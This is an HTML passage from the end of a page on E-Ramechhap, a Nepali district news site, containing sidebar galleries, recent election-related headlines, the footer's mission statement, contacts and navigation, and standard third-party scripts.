<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" src="https://eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA-682x1024.jpg" alt="" class="wp-image-15406" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</section><section id="block-162" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17128" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg" alt="" class="wp-image-17128" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><section id="block-18" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="706" height="479" data-id="12039" src="https://eramechhap.com/wp-content/uploads/2022/09/05944800.jpg" alt="" class="wp-image-12039" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?w=706&amp;ssl=1 706w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="auto, (max-width: 706px) 100vw, 706px" /></figure>
</figure>
</section><section id="block-69" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17126" src="https://eramechhap.com/wp-content/uploads/2025/06/sunapati.png" alt="" class="wp-image-17126" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="230" data-id="11272" src="https://eramechhap.com/wp-content/uploads/2022/06/khane-pani-1024x230.jpeg" alt="" class="wp-image-11272" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=1024%2C230&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=300%2C67&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=768%2C173&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1397&amp;ssl=1 1397w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-130" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="712" height="1024" data-id="14134" src="https://eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958-712x1024.jpg" alt="" class="wp-image-14134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=712%2C1024&amp;ssl=1 712w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=768%2C1105&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?w=900&amp;ssl=1 900w" sizes="auto, (max-width: 712px) 100vw, 712px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="recent_news_widget-2" class="widget recent_news_widget"><h2 class="widget-title"><a href="#">ताजा समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17968/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/IMG_20260120_212851-1.jpg?fit=640%2C815&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17968/">रामेछापमा एमालेको कार्यकर्ताले हातपात गरेको रास्वपाको आरोप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17964/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/616798262_2969328396583737_3340022450048941080_n.jpg?fit=640%2C359&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17964/">रामेछापमा उत्साहपूर्वक १७ जना उम्मेदवारको मनोनयन दर्ता</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17953/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/f4249611-6026-43cd-be36-00b015a9c1be.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17953/">फागुन २१ को निर्वाचन : रामेछापमा मुख्य निर्वाचन अधिकृतको कार्यालय स्थापना</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17946/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ChatGPT-Image-Jan-15-2026-02_16_01-PM.png?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17946/">श्रम स्वीकृति लिएर विगत ५ वर्षमा रामेछापबाट तिस हजारबढी युवा विदेश गए</a></h4></div></div></div></section></div><div class="list-news-section-wrapper"></div><section id="block-89" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17136" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg" alt="" class="wp-image-17136" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-74" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17135" src="https://eramechhap.com/wp-content/uploads/2025/06/likhutama.png" alt="" class="wp-image-17135" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-77" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17132" src="https://eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg" alt="" class="wp-image-17132" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-159" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17134" src="https://eramechhap.com/wp-content/uploads/2025/06/doramba.png" alt="" class="wp-image-17134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></aside><!-- #secondary -->
</div>	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-content-wrapper grid-3 body-wrapper">
			<section id="custom_html-5" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो बारेमा :</h2><div class="textwidget custom-html-widget"><p>
	ई–रामेछाप डटकम रामेछाप जिल्ला केन्द्रित डिजिटल सञ्चार माध्यम हो । जिल्लाभित्र तथा बाहिरका बेथिति र स्थानीय तहमा हुने अनियमितताविरुद्द उत्रिने लक्ष्यका साथ हामी पाठकमाझ आएका छौँ ।  हामी कसैप्रति पनि बैरभाव वा शत्रुता नराखी केवल शुसासनको पक्षमा निरन्तर वकालत गरिरहने छौँ । सामाजिक सद्भाव र एकता हाम्रा आदर्श हुन् । हामी हाम्रा आदर्शबाट टाढा नजाने प्रण गर्दै स्थानीय तहहरुको कार्यसम्पादन नागरिक मैत्री बनाउने प्रयत्नमा सदावहार लागिरहने प्रतिवद्धता व्यक्त गर्दछौँ । सम्पुर्ण पाठक, स्रोता, दर्शक, विज्ञापनदाताहरुबाट सकारात्मक प्रतिक्रिया सहित महत्वपुर्ण सहयोग पाउने अपेक्षा गर्दछौ।  
</p></div></section><section id="custom_html-3" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">सम्पर्क :</h2><div class="textwidget custom-html-widget"><span class="item-box">
<p class="title-main">रामेछाप सामुदायिक  मिडिया प्रा.लि.</p>
<span class="description">रामेछाप नगरपालिका ८ रामेछाप बजार । 
</span> 
</span>
<span class="item-box">
<p class="title-main">कम्पनी दर्ता नं २५३६०९ /०७७ /०७८ </p>
</span>प्रेस काउन्सिल नेपाल सूचीकरण नः ३५३३
<span class="item-box">संचार रजिष्ट्रार दर्ता नं. ०००७७ 

<p class="title-main">टेलिफोन</p>
<span class="description">
+९७७-९८५४०४०५२७,९८४४०१०२४२
</span>
</span>
<span class="item-box">
<p class="title-main">ईमेल ठेगाना</p>
<span class="description">
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6a0f180b070f0902020b1a2a0d070b030644090507">[email&#160;protected]</a> 
</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="157b7062667067747870767d7d7465557278747c793b767a78">[email&#160;protected]</a>
</span></div></section><section id="custom_html-4" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो टीम :</h2><div class="textwidget custom-html-widget"><span class="item-box">
	<p class="title-main">सम्पादक</p>
	<span class="description">राजन महतारा </span>
</span>
<span class="item-box">
	<p class="title-main">उपसम्पादक </p>
	<span class="description">नविन गाउँले </span>
	<span class="description">प्रदिप घिमिरे </span> 
</span>

<span class="item-box">
	<p class="title-main">सम्बाददाता</p>
	<span class="description">रमेश तामाङ</span>
	<span class="description"> श्रीराज महत </span>
</span></div></section><section id="nav_menu-2" class="footer-widget widget_nav_menu"><h2 class="footer-widget-title">नेभिगेसन :</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div></section>		</div>
		<div class="site-info">
			<div class="body-wrapper">
				<span>&copy; E-Ramechhap 2020. All rights reserved.</span>	
				<span class="sep"> | </span>
					Maintained by <a href="https://eservicesnepal.com" target="_blank">Eservices Nepal</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eramechhap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0"></script>
  
		<!-- Go to www.addthis.com/dashboard to customize your tools
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f14a02364717f05"></script> -->
		<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f74829530351f001266e654&product=inline-share-buttons" async="async"></script>
  <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) 